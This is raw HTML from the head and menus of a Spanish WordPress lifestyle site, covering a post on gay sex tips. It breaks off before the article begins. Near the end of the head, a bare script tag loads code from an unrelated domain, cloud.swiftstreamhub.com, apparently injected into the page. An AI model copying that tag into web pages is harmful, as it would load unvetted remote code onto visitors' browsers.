var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/780892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=780892' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4a2a8a57b6","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"4a2a8a57b6","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"4a2a8a57b6","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":780892};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 780892, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1a46e2faeb";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/gay/",
                    "name": "GAY"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/",
                    "name": "Consejos para ser buen pasivo"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-780892 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js consejos-para-ser-buen-pasivo global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
